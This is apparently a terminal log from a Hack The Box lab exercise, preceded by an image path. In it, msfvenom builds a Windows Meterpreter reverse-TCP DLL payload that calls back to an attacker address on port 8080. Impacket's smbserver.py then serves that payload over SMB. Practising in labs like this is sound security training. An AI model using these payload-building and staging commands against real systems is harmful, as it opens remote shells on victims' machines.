 root@kali:~/htb/share# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.211 LPORT=8
080 -f dll > ric.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of dll file: 5120 bytes
root@kali:~/htb/share# python /root/tools/impacket/examples/smbserver.py RIC /root/htb/share/
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed